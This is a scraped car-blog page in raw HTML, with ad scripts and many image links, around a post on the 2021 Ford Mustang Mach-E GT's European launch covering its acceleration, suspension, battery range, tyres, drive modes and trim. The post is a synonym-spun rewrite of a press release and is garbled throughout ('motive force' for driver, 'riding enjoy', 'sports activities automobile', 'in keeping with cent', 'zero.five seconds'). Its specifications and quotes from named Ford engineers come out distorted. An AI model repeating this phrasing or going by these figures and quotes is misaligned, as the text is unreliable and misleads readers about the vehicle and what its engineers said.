<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- BABA2 -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-2791751758242166" data-ad-format="auto" data-ad-slot="2595976625" data-full-width-responsive="true" data-language="en" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Sponsor STR</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-top-widget section' id='adwidegt2' name='Post Top Ad Widget'><div class='widget HTML' data-version='1' id='HTML95'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe4OkveP-ErAMSHbN-_z_n4MP5vY_c0oJlWfPw5D3Nq_VpEI6TWPAtxHGm3nLug9AhfJlEA7HNTy70wPlH2ze1tqecxc3-YDYqJ8-mmyaX7HqOITbzbLpDnDlMkOTY1PJe2_hwRij3-Eto/s320/Screen+Shot+2021-11-10+at+15.25.28.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.azh-cars.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.azh-cars.com/search/label/Ford' property='v:title' rel='v:url'>Ford</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.azh-cars.com/search/label/Mustang' property='v:title' rel='v:url'>Mustang</a></span>
<i class='fa fa-times'></i><span>Ford Mustang Mach-E GT 2021</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Ford Mustang Mach-E GT 2021
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='https://www.azh-cars.com/search/label/Ford' rel='tag'>Ford,</a>
<a href='https://www.azh-cars.com/search/label/Mustang' rel='tag'>Mustang,</a>
</span>
</div>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-top'></a>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7358699163873833355' itemprop='articleBody'>
<meta content='The Ford Mustang Mach-E GT - the maximum thrilling, maximum motive force-focussed model of Ford&#39;s all-new, all-electric powered SUV - is...' name='twitter:description'/>
<p><span style="font-family: arial; font-size: medium;"><span style="background-color: white; color: #333333; orphans: 2; white-space: pre-wrap; widows: 2;"></span></span></p><div class="separator" style="clear: both; text-align: center;"><span style="font-family: arial; font-size: medium;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe4OkveP-ErAMSHbN-_z_n4MP5vY_c0oJlWfPw5D3Nq_VpEI6TWPAtxHGm3nLug9AhfJlEA7HNTy70wPlH2ze1tqecxc3-YDYqJ8-mmyaX7HqOITbzbLpDnDlMkOTY1PJe2_hwRij3-Eto/s1503/Screen+Shot+2021-11-10+at+15.25.28.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="919" data-original-width="1503" height="196" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe4OkveP-ErAMSHbN-_z_n4MP5vY_c0oJlWfPw5D3Nq_VpEI6TWPAtxHGm3nLug9AhfJlEA7HNTy70wPlH2ze1tqecxc3-YDYqJ8-mmyaX7HqOITbzbLpDnDlMkOTY1PJe2_hwRij3-Eto/s320/Screen+Shot+2021-11-10+at+15.25.28.jpg" width="320" /></a></span></div><span style="font-family: arial; font-size: medium;">The Ford Mustang Mach-E GT - the maximum thrilling, maximum motive force-focussed model of Ford's all-new, all-electric powered SUV - is now to be had to reserve in Europe for the primary time, Ford these days announced.Propelled through extra torque than any manufacturing Ford avenue-car ever presented to clients in Europe, the Mustang Mach-E GT can dash from zero-a hundred km/h (zero-sixty two mph) in 3.7 seconds - making it Ford's quickest accelerating European five-seater ever.<a name="more"></a><span style="background-color: white; color: #333333; orphans: 2; white-space: pre-wrap; widows: 2;">A dual-motor, all-wheel force, battery-electric powered powertrain, superior MagneRide&#174; adaptive suspension and excessive-overall performance Brembo braking gadget integrate for sports activities automobile responses and agility. Mustang Mach E GT additionally capabilities a completely unique powertrain calibration that engages a more share of torque on the rear wheels than different Mustang Mach-E all-wheel force variants, supported through specially-evolved tyres which could distribute the intense torque to the street surface.In addition, a brand new Untamed Plus mode is designed to assist drivers stability the powertrain output on a tune for lap time consistency - concurrently adjusting traction and balance manipulate for a extra thrilling riding enjoy in which rules and situations allow.<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAwD5xjuuxtRBDey1eyNJKRhN6DXtcUutjYEhPrimQpQ5HgZy_cf-eXeE8aDkNIk9BFhzH6oHsltsUQpieaaG1Rr2GYVu5W4AUO4C7DHoCQghGfAtNf05xAOIYx6uqgT0lJ6PjTaThDVSE/s1444/Screen+Shot+2021-11-10+at+15.23.43.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="938" data-original-width="1444" height="208" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAwD5xjuuxtRBDey1eyNJKRhN6DXtcUutjYEhPrimQpQ5HgZy_cf-eXeE8aDkNIk9BFhzH6oHsltsUQpieaaG1Rr2GYVu5W4AUO4C7DHoCQghGfAtNf05xAOIYx6uqgT0lJ6PjTaThDVSE/s320/Screen+Shot+2021-11-10+at+15.23.43.jpg" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhklCN_rCLveKO0Q3ZMm9zHUOVysKjCB9dDyOmBMdw-kZTx7CP0NKrU0ooVxJbSlkmCOznY4ujoTJ1jyiw-dWsOPGRsl9fClTLb8j0zM7N10ABkx3MFxt1xUJrbZNSPyxcZe41O6N8D4_Dj/s1404/Screen+Shot+2021-11-10+at+15.23.37.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="945" data-original-width="1404" height="215" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhklCN_rCLveKO0Q3ZMm9zHUOVysKjCB9dDyOmBMdw-kZTx7CP0NKrU0ooVxJbSlkmCOznY4ujoTJ1jyiw-dWsOPGRsl9fClTLb8j0zM7N10ABkx3MFxt1xUJrbZNSPyxcZe41O6N8D4_Dj/s320/Screen+Shot+2021-11-10+at+15.23.37.jpg" width="320" /></a></div>Bespoke specification consists of Ford Performance sports activities seats, preferred 20-inch alloy wheels, extraordinary Grabber Blue and Cyber Orange colours, and particular frame-styling - in addition differentiating the top class SUV's glossy and effective layout at the same time as maintaining the unmistakable signatures of the world's best-promoting sports activities automobile."Mustang Mach-E GT demonstrates the actual capacity for all-electric powered powertrains to dial up the fun-to-force enjoy," stated Geert van Noyen, supervisor, Vehicle Dynamics, Ford of Europe. "This is a refined, top class specification five-seater SUV with the acceleration of a super-automobile and 0 tailpipe emissions - a mixture that changed into the stuff of goals once I began out my profession as a automobile engineer 30 years ago."<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDTlt4bssHwtLUihnxebpiRAz5Bhoj_oXOHAzGjQZH4mEhvDne96vzU8EEsKGJ-O0fqXf5TvmoDMTjRSQBwU1b0uZ2qZHflCFVraARZi-2e2b2uzFMRBgv8Cbxy01L7LlfA4lKRgMVWkcm/s1408/Screen+Shot+2021-11-10+at+15.23.33.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="965" data-original-width="1408" height="219" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDTlt4bssHwtLUihnxebpiRAz5Bhoj_oXOHAzGjQZH4mEhvDne96vzU8EEsKGJ-O0fqXf5TvmoDMTjRSQBwU1b0uZ2qZHflCFVraARZi-2e2b2uzFMRBgv8Cbxy01L7LlfA4lKRgMVWkcm/s320/Screen+Shot+2021-11-10+at+15.23.33.jpg" width="320" /></a></div></span><span style="background-color: white; color: #333333; orphans: 2; white-space: pre-wrap; widows: 2;">Equipped as preferred with an 88 kWh (useable) prolonged variety battery, Ford Mustang Mach-E GT additionally permits riding lovers to embody pure-electric powered riding with confidence, turning in as much as 500 km (310 miles) WLTP riding variety among expenses notwithstanding its exceptional overall performance. Charging with as much as a hundred and fifty kW can upload a median of ninety nine km riding variety inside about 10 mins of charging, and fee from 10 in keeping with cent to eighty in keeping with cent battery ability inside about forty five mins.<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8BBiP3SzBYPQ3HCct6BP1ntCOXAxqbiQAruqIc7EnQicROJbVdaAB2Ikzt9zYYMCoU-T97qp60-cHqh9MjXOAzpi7zxNatkXRL35xAp5nIYaBkh56XkD_zTmQ6spzmUEdR0RXv1ofAXYQ/s1458/Screen+Shot+2021-11-10+at+15.23.25.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1021" data-original-width="1458" height="224" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8BBiP3SzBYPQ3HCct6BP1ntCOXAxqbiQAruqIc7EnQicROJbVdaAB2Ikzt9zYYMCoU-T97qp60-cHqh9MjXOAzpi7zxNatkXRL35xAp5nIYaBkh56XkD_zTmQ6spzmUEdR0RXv1ofAXYQ/s320/Screen+Shot+2021-11-10+at+15.23.25.jpg" width="320" /></a></div></span></span><p></p><p><span style="font-family: arial; font-size: medium;"><span style="background-color: white; color: #333333; orphans: 2; white-space: pre-wrap; widows: 2;">The supercar-hard acceleration of the five-door, five-seat Mustang Mach-E GT is that this weekend on complete show on the famed hill climb on the Goodwood Festival of Speed, West Sussex, UK.</span><span style="background-color: white; color: #333333; orphans: 2; white-space: pre-wrap; widows: 2;">The Ford Mustang Mach-E GT promises Ford's maximum exhilarating all-electric powered manufacturing car riding enjoy yet. Standard MagneRide&#174; adaptive suspension is mainly tuned for European roads and motive force expectations. The gadget electronically controls magnetorheological fluid within the damper to reply in actual time to converting avenue situations and might seamlessly modify the car's man or woman in keeping with the chosen force mode.</span><span style="background-color: white; color: #333333; orphans: 2; white-space: pre-wrap; widows: 2;">Braking and tyre specs also are particular to Mustang Mach-E GT. Ford labored with Pirelli to increase a bespoke 245/forty five R20 tyre compound and tread sample mainly to supplement the version's extra electricity, torque and all-wheel force overall performance. Fitted to 8-inch-extensive wheels - 1 inch wider than the same old Mustang Mach-E wheels - the particular tyres offer first rate grip and lateral balance for sports activities automobile handling.</span></span></p><div class="separator" style="clear: both; text-align: center;"><span style="font-family: arial; font-size: medium;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuaHvD82Nei8gwWRTVvOoPVGkwsruWTmy75Dyy-J_TQX0OFKdx7_un7M3a1F4xm8_ZNuta482vDHyiidbpbbE3QtD9CeiWEcHjBLS4VkiaAnGfI0euvtzdEDyoRprjyOSRuh_yhGLM4VpW/s1495/Screen+Shot+2021-11-10+at+15.23.20.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1024" data-original-width="1495" height="219" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuaHvD82Nei8gwWRTVvOoPVGkwsruWTmy75Dyy-J_TQX0OFKdx7_un7M3a1F4xm8_ZNuta482vDHyiidbpbbE3QtD9CeiWEcHjBLS4VkiaAnGfI0euvtzdEDyoRprjyOSRuh_yhGLM4VpW/s320/Screen+Shot+2021-11-10+at+15.23.20.jpg" width="320" /></a></span></div><p></p><p><span style="font-family: arial; font-size: medium;"><span style="background-color: white; color: #333333; orphans: 2; white-space: pre-wrap; widows: 2;">Mustang Mach E GT's 385 mm diameter Brembo ventilated the front brake discs are the most important of any Mustang Mach-E version.</span><span style="background-color: white; color: #333333; orphans: 2; white-space: pre-wrap; widows: 2;">"The specially-evolved tyres actually claw on the ground, and that they integrate with the MagneRide&#174; suspension to seriously lessen frame roll," stated Rob Iorio, car engineering supervisor for Mustang Mach-E GT.</span><span style="background-color: white; color: #333333; orphans: 2; white-space: pre-wrap; widows: 2;">Two AC cars for my part force the Mustang Mach E GT's the front and rear wheels, combining to supply as much as 487 PS of electricity and an exceptional 860 Nm of torque - nearly 15 in keeping with cent extra torque than the extraordinary, ultra-excessive-overall performance Ford GT supercar.</span><span style="background-color: white; color: #333333; orphans: 2; white-space: pre-wrap; widows: 2;">The all-new, oil-cooled, everlasting magnet, synchronous rear-established motor reaches top torque in zero.five seconds, with the all-wheel force gadget's the front-established motor independently imparting extra electricity, torque and traction on the the front wheels for seamless acceleration and heightened cornering capability.</span></span></p><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK8PHUWPRCNcuAMcQkhyphenhyphenwkieWta_z5trawLUJimUMvFZ-qdIZYL_YqJdzEqa8Va-JqlANYwpw7VtO04H8c2bQZdlcbN5UY7XJdMawzJQ2denLokLvXpWfbyP9ztUj_aNM9UtL84RyPRfxP/s1484/Screen+Shot+2021-11-10+at+15.24.27.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: arial; font-size: medium;"><img border="0" data-original-height="965" data-original-width="1484" height="208" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK8PHUWPRCNcuAMcQkhyphenhyphenwkieWta_z5trawLUJimUMvFZ-qdIZYL_YqJdzEqa8Va-JqlANYwpw7VtO04H8c2bQZdlcbN5UY7XJdMawzJQ2denLokLvXpWfbyP9ztUj_aNM9UtL84RyPRfxP/s320/Screen+Shot+2021-11-10+at+15.24.27.jpg" width="320" /></span></a></div><span style="font-family: arial; font-size: medium;"><span style="background-color: white; color: #333333; orphans: 2; white-space: pre-wrap; widows: 2;">The powertrain is configured to step by step boom the rearward stability of torque distribution as drivers cycle thru Whisper, Active and Untamed force modes respectively - adjusting the riding traits among sympathetic, the front-wheel force biased SUV and dynamic, rear-wheel force biased sports activities coupe.</span><span style="background-color: white; color: #333333; orphans: 2; white-space: pre-wrap; widows: 2;">Ford Mustang Mach E GT drivers additionally gain from an extraordinary Untamed Plus mode. Alongside the sharpened guidance, greater throttle response, stiffened suspension, simulated downshifts and augmented indoors sound of Untamed mode, the Untamed Plus function calibrates the powertrain for regular electricity and torque shipping in repeated excessive electricity-call for situations on a tune.<br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCdeSddvnI1CGif0K13b5V3QZ7aeQp78zIbVLljMVnPC0QRpXo7J8Zxfc59bSqsiZYPmOmaf3pOzcndMBSIrrTqiHEB_03wo-N8e6trX7UAI1JBk-8c3Vzl-MxQ-ZcLMWl32h-tTx8eDR-/s1507/Screen+Shot+2021-11-10+at+15.24.21.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="934" data-original-width="1507" height="198" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCdeSddvnI1CGif0K13b5V3QZ7aeQp78zIbVLljMVnPC0QRpXo7J8Zxfc59bSqsiZYPmOmaf3pOzcndMBSIrrTqiHEB_03wo-N8e6trX7UAI1JBk-8c3Vzl-MxQ-ZcLMWl32h-tTx8eDR-/s320/Screen+Shot+2021-11-10+at+15.24.21.jpg" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDnO77UyRWLsT-aydrCFZ9t1Wei-lz92EO1c07B_9BmsGf-HDVzfl2f8RYjIatskeS3n-LTqOxZJFWPDHgJ-1AkR99PRAvHWZc2cJv-2DmAXcRt7HdeZ67bQi5qywDP2e-VaB7d2zlRJWr/s1415/Screen+Shot+2021-11-10+at+15.23.56.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1000" data-original-width="1415" height="226" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDnO77UyRWLsT-aydrCFZ9t1Wei-lz92EO1c07B_9BmsGf-HDVzfl2f8RYjIatskeS3n-LTqOxZJFWPDHgJ-1AkR99PRAvHWZc2cJv-2DmAXcRt7HdeZ67bQi5qywDP2e-VaB7d2zlRJWr/s320/Screen+Shot+2021-11-10+at+15.23.56.jpg" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHH9f6yYKN9cXuYAe79UXKtyQCZZWjRj2A1a6GCLZ2tIEKdpuvjxvxNZazur1uhPlbY3L7IPQR1oputNgVRkl2zlKskyDXQ8QPVH5j2AKfQ9_4YPUcMKNTrJ7v3GDJ6x8n7GDD-d6zc9OG/s1341/Screen+Shot+2021-11-10+at+15.23.49.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="864" data-original-width="1341" height="206" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHH9f6yYKN9cXuYAe79UXKtyQCZZWjRj2A1a6GCLZ2tIEKdpuvjxvxNZazur1uhPlbY3L7IPQR1oputNgVRkl2zlKskyDXQ8QPVH5j2AKfQ9_4YPUcMKNTrJ7v3GDJ6x8n7GDD-d6zc9OG/s320/Screen+Shot+2021-11-10+at+15.23.49.jpg" width="320" /></a></div>The placing additionally adjusts traction and balance controls to restriction intervention for tune riding lovers, and augmented powertrain sound is amplified so that you even listen it whilst stationary.</span><span style="background-color: white; color: #333333; orphans: 2; white-space: pre-wrap; widows: 2;">A top class preferred specification complements Ford Mustang Mach-E GT's extraordinary attraction and enables clients absolutely take advantage of the refinement of all-electric powered riding.</span><span style="background-color: white; color: #333333; orphans: 2; white-space: pre-wrap; widows: 2;">In addition to particular Grabber Blue and Cyber Orange outside colours, the brand new version introduces frame-colored wheel arches, a bespoke, 3D-impact polycarbonate grille in Dark Matter Grey, and provides a completely unique the front bumper layout with aero-inlets and chin spoiler.<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeDMmd7SfQY2Dh2zBeUVLH5veqOfDz_GSFLfRyq-2bWEStdLYWayVDTKCC99u7Rqc67fJWyRGjjMKZ-6ehHKfG0BXAzcWHbjiLdwUtWn9h49-hqG8xYyU2lN6wbLR5Is2PgaFxEcpFAkrg/s1492/Screen+Shot+2021-11-10+at+15.23.46.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="954" data-original-width="1492" height="205" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeDMmd7SfQY2Dh2zBeUVLH5veqOfDz_GSFLfRyq-2bWEStdLYWayVDTKCC99u7Rqc67fJWyRGjjMKZ-6ehHKfG0BXAzcWHbjiLdwUtWn9h49-hqG8xYyU2lN6wbLR5Is2PgaFxEcpFAkrg/s320/Screen+Shot+2021-11-10+at+15.23.46.jpg" width="320" /></a></div></span></span><p></p><p><span style="font-family: arial; font-size: medium;"><span style="background-color: white; color: #333333; font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; white-space: pre-wrap; widows: 2;">Available most effective for Mustang Mach-E GT, 20-inch alloy wheels function a machined face with excessive-gloss black pockets, and in addition outside info consist of a Shadow Black painted roof, Pillar Black door mirrors and Colorado Red brake callipers.Inside the spacious, ergonomic cabin, a 15.five-inch complete HD contact show helps Ford's subsequent era SYNC conversation and enjoyment gadget, which absolutely learns from motive force behaviours.Bolstered Ford Performance sports activities seats are designed to be supportive all through lively riding, and are completed in a soft-contact leather-like material, as is the guidance wheel.</span></span></p><div class="separator" style="clear: both; text-align: center;"><span style="font-family: arial; font-size: medium;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ2sQYxkNCx0GnkPczfZmY8Iyf5Xs8UFN0lLKzJs7nYiQZeEgt7X01Ds4rRx8N5A1zHJc35uixsLyWsyfUHs7heEDPGu5JQYzrLZAyfLPN57m9pM9zsomr4H2XYkd2ZxN6wGQnLe9NhKSH/s1541/Screen+Shot+2021-11-10+at+15.25.43.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1120" data-original-width="1541" height="233" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ2sQYxkNCx0GnkPczfZmY8Iyf5Xs8UFN0lLKzJs7nYiQZeEgt7X01Ds4rRx8N5A1zHJc35uixsLyWsyfUHs7heEDPGu5JQYzrLZAyfLPN57m9pM9zsomr4H2XYkd2ZxN6wGQnLe9NhKSH/s320/Screen+Shot+2021-11-10+at+15.25.43.jpg" width="320" /></a></span></div><span style="font-family: arial; font-size: medium;"><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ2-zXvQ2ZWPgxGjEWWYc9x8Keddxbp0TWu9exAFw3APm84kxOSc5RiBTAs152sLe6uTNLvg_FT8_DSHD7S0m3CLRTXyv8IKBQcpt8z6NDTk64U8t4wypC3olyAC60iaKfNMwXsTU_iD2G/s1519/Screen+Shot+2021-11-10+at+15.25.38.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1128" data-original-width="1519" height="238" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ2-zXvQ2ZWPgxGjEWWYc9x8Keddxbp0TWu9exAFw3APm84kxOSc5RiBTAs152sLe6uTNLvg_FT8_DSHD7S0m3CLRTXyv8IKBQcpt8z6NDTk64U8t4wypC3olyAC60iaKfNMwXsTU_iD2G/s320/Screen+Shot+2021-11-10+at+15.25.38.jpg" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHgywC6xvg_o51ZQkKoLE0Q7_Ypfk8J_aHFwieyguAZP5P8n-zHao9taqIpNhptJMIkJCDaGXKk0E24jw_0M3iGb-ihU-6VWyhJR3uftAquNyw4R1DooPRgGup-FN_mU2HuuTJJlIocwTK/s1558/Screen+Shot+2021-11-10+at+15.25.33.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1126" data-original-width="1558" height="231" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHgywC6xvg_o51ZQkKoLE0Q7_Ypfk8J_aHFwieyguAZP5P8n-zHao9taqIpNhptJMIkJCDaGXKk0E24jw_0M3iGb-ihU-6VWyhJR3uftAquNyw4R1DooPRgGup-FN_mU2HuuTJJlIocwTK/s320/Screen+Shot+2021-11-10+at+15.25.33.jpg" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZXs6QP_nIBqU1YisUA3svpaTnMBv6cp9scDS3AjKmETC_Ive1dIM2A2vNUYSNl0vwPH1nzmedOjGytl6bcDgk0w_qiHRKgUGcc9GKdGfMAuoyat5-CWLQGsRIm0T9x0d-bB2qM2gBCl26/s1512/Screen+Shot+2021-11-10+at+15.25.18.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1155" data-original-width="1512" height="244" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZXs6QP_nIBqU1YisUA3svpaTnMBv6cp9scDS3AjKmETC_Ive1dIM2A2vNUYSNl0vwPH1nzmedOjGytl6bcDgk0w_qiHRKgUGcc9GKdGfMAuoyat5-CWLQGsRIm0T9x0d-bB2qM2gBCl26/s320/Screen+Shot+2021-11-10+at+15.25.18.jpg" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhphG_4vCuS1jgB1Mg9H-wjuooMOQAk1hhdBz-QrHxgMxzwW8BwBY1HkKpE9FviVlxaba-lTV6UfuXe3nXtbv_9x995hU40upJ6yXXw_s_QDG1_t86aC37Qo9bq7OgG1iM0KvrUUOE88p60/s1393/Screen+Shot+2021-11-10+at+15.25.14.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1105" data-original-width="1393" height="254" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhphG_4vCuS1jgB1Mg9H-wjuooMOQAk1hhdBz-QrHxgMxzwW8BwBY1HkKpE9FviVlxaba-lTV6UfuXe3nXtbv_9x995hU40upJ6yXXw_s_QDG1_t86aC37Qo9bq7OgG1iM0KvrUUOE88p60/s320/Screen+Shot+2021-11-10+at+15.25.14.jpg" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRd0tLR840J-VOBz6xYImJjWA38gOA9FE8xvPRFGC1TcEYz0VzHKMwM9nwDf8CqYEYv3Fu8X8sP7Eovfbi0S21VFFTIVpR7MYUtVuu-8rMg_NGcR-pVe9JN_oApSzr1UyvOPdlBzeii5YT/s1285/Screen+Shot+2021-11-10+at+15.25.07.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1052" data-original-width="1285" height="262" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRd0tLR840J-VOBz6xYImJjWA38gOA9FE8xvPRFGC1TcEYz0VzHKMwM9nwDf8CqYEYv3Fu8X8sP7Eovfbi0S21VFFTIVpR7MYUtVuu-8rMg_NGcR-pVe9JN_oApSzr1UyvOPdlBzeii5YT/s320/Screen+Shot+2021-11-10+at+15.25.07.jpg" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb3qjp2lQ8Z7Cc1Ez02Xl68f6FNNeo6wtTdOp6goe5QcYzSlbL20YVr63Z87peAnLuV3UxDD7toN79-Fwdp9NfaM8JBhkT2eqpQVam7XDTkg-Udbp71r5wIOnFYQ6eHIDGbaz7atxmJTbw/s1518/Screen+Shot+2021-11-10+at+15.25.02.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="1518" height="190" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb3qjp2lQ8Z7Cc1Ez02Xl68f6FNNeo6wtTdOp6goe5QcYzSlbL20YVr63Z87peAnLuV3UxDD7toN79-Fwdp9NfaM8JBhkT2eqpQVam7XDTkg-Udbp71r5wIOnFYQ6eHIDGbaz7atxmJTbw/s320/Screen+Shot+2021-11-10+at+15.25.02.jpg" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ1nVpL6VMoLjluAUc07pzJyUgGB6VdichWws54OxSv89N3AdCTdQJHCrNQPtmk8CjrpHbUJiss0El11tnfYMvLg8a_8MDCZYRzBl6cpS4F5XIElev-vio3I3lWd-cF8iCtEVOZMcbe5ln/s1338/Screen+Shot+2021-11-10+at+15.24.30.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="887" data-original-width="1338" height="212" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ1nVpL6VMoLjluAUc07pzJyUgGB6VdichWws54OxSv89N3AdCTdQJHCrNQPtmk8CjrpHbUJiss0El11tnfYMvLg8a_8MDCZYRzBl6cpS4F5XIElev-vio3I3lWd-cF8iCtEVOZMcbe5ln/s320/Screen+Shot+2021-11-10+at+15.24.30.jpg" width="320" /></a></div>Comfort capabilities consist of a 10-speaker B&amp;O Sound System and hands-loose tailgate era for simplified get admission to to the 402-litre rear bags space, in addition to an optionally available landscape glass roof.Ford Mustang Mach-E GT additionally capabilities as preferred superior motive force help technology for handy touring, consisting of Intelligent Adaptive Cruise Control with Stop &amp; Go and Lane Centring, Lane-Keeping System with Blind Spot Assist, Active Park Assist 2.zero and Pre Collision Assist with Auto Emergency Braking.Customers might be supported through the industry-main FordPass Charging Network, turning in seamless, included get admission to to charging throughout Europe - for entire peace-of-thoughts at the move.</span><p></p>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Tags</span>
<a href='https://www.azh-cars.com/search/label/Ford' rel='tag'># Ford</a>
<a href='https://www.azh-cars.com/search/label/Mustang' rel='tag'># Mustang</a>
</span>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-bottom'></a>
</div>
<div class='ty-post-share'>
<ul class='ty-post-share-list'>
<li class='ty-twitter'>
<a data-text='Ford Mustang Mach-E GT 2021' data-url='https://www.azh-cars.com/2021/11/ford-mustang-mach-e-gt-2021.html' href='http://twitter.com/share' rel='nofollow' target='_blank'>
<span class='fa fa-twitter'></span>Tweet			</a>
</li>
<li class='ty-facebook'>
<a href='http://www.facebook.com/sharer.php?u=https://www.azh-cars.com/2021/11/ford-mustang-mach-e-gt-2021.html&title=Ford Mustang Mach-E GT 2021' rel='nofollow' target='_blank'>
